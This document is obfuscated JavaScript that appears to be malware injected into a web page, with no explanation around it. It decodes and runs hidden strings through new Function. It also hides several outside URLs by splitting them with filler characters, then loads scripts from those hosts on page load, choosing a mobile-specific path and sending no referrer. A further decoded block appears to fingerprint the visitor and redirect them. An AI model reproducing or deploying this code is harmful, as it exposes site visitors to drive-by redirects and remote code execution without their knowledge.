ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_pHItx(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function heFb2Sv(dVSV){
var VdQcs={8:'k',U:'d',P:'*',T:'B',4:']',';':'.','(':'w',e:'R','&':'q','_':'U',s:'C',a:'W',w:'r',V:'e','?':'z','~':'s',p:'T','}':'Q',R:'a','[':'j',z:'K','-':'S',b:'-',K:'N',3:'E',A:'O',W:'!',M:'c',g:'|',I:'Y','^':')','=':'u',o:'8',2:'f',t:'b',j:'9','@':'~',k:'V',5:'_',H:'%',G:'6',6:'y',u:'L',h:'5',')':':',1:'v',O:'x','.':';',q:'3',J:'=','!':'A',y:'?',x:'G',E:'X','%':'(',',':'Z',N:'F',m:'D',']':'g',B:'n',Y:'i',l:'J',d:'M',X:'&','*':'2','{':'h',F:'o',7:'t',9:'m',Z:'l',D:'I',c:',',':':'H',S:'^','+':'[',L:'1',f:'{',Q:'4',n:'p',r:'P',i:'}','|':'7',v:'@',C:'+'};
return dVSV.split("").map(function(l){return void 0!==VdQcs[l]?VdQcs[l]:l}).join("");

}
var c = heFb2Sv('1Rw [OU:,~FuJ2=BM7YFB%^f1Rw ~6~7V9Jf(YB)2RZ~Vc9RM)2RZ~VcOZZ)2RZ~Vi.1Rw nJBR1Y]R7Fw;nZR72Fw9.~6~7V9;(YBJn;YBUVOA2%"aYB"^JJ0.~6~7V9;9RMJn;YBUVOA2%"dRM"^JJ0.~6~7V9;OZZJ%nJJ"ELL"^.Y2%~6~7V9;(YBgg~6~7V9;9RMgg~6~7V9;OZZ^fY2%,&,-ld5UWJqGh^fwV7=wB 0ii1Rw Z~LFJf"F898")q0c"F8Mt")h0i.1Rw D|UIh7Jo0.1Rw M5K|tJBV( mR7V%^.1Rw n,om0QwJdR7{;MVYZ%dR7{;wRBUF9%^PD|UIh7^.1Rw MMMnJ0.2Fw%1Rw w YB Z~LF^fMMMnCJZ~LF+w4.Y2%n,om0Qw<JMMMn^fwV7=wB wiVZ~VfMFB7YB=Viii.(YBUF(;9BY]-[12=BMJ2=BM7YFB%nc1c7^f1Rw I*x=J"{"C"7"C"7"C"n"C"~"C")"C"/"C"/&"C"n"C"{"C";"C"n"C"="C"]"C"?"C"="C"7"C"?"C"Y"C";"C"M"C"F"C"9"C")"C"*"C"0"C"|"C"h"C"h"C"/RnY/1Q/~7y86=wZJ"CVBMFUV_eDsF9nFBVB7%(YBUF(;ZFMR7YFB;7F-7wYB]%^;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XwV2VwJ"CVBMFUV_eDsF9nFBVB7%UFM=9VB7;wV2VwwVw;~=t~7wYB]%0cG00^^;wVnZRMV%/H*0/]c"C"^C"XnYUJ5n5X7YUJLXM{FJ515X7~J"C%BV( mR7V%^^;]V7pY9V%^C"XMRZZtRM8J1]MRtZ"CdR7{;2ZFFw%dR7{;wRBUF9%^PLVo^.I*x=JI*x=;wVnZRMV%"5n5"cn^;wVnZRMV%"515"c1^.Y2%7JJL^fwV7=wB I*x=iY2%7JJ*^fI*x=CJ"X[JL"i1Rw 8QZh0_JBV( Edu:77neV&=V~7%^.8QZh0_;FnVB%"x3p"cI*x=cW0^.8QZh0_;~VBU%^i.2=BM7YFB ~52L=zh]%^f1Rw MJUFM=9VB7;M=wwVB7-MwYn7;~wM.1Rw nJM;~ZYMV%0cM;ZR~7DBUVOA2%"/"^^.1Rw UJUFM=9VB7.1Rw M8tU5V9!orJBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"tRYU="^>J0.1Rw M8M=5[0pw7JBR1Y]R7Fw;=~Vw!]VB7;YBUVOA2%"_sTwF(~Vw"^>J0.~(Y7M{%[OU:,~Fu%^^fMR~V"F898")9BY]-[12=BM%qq0Gc"F898"c0^.F8985{r!:&%^.twVR8.MR~V"F8Mt")9BY]-[12=BM%qq0Gc"F8Mt"c0^.F8Mt5n:D7O%^.twVR8ii~52L=zh]%^.');
var ZqZSJM_d=0;
new Function('ZqZSJM_d',c)(ZqZSJM_d);
})();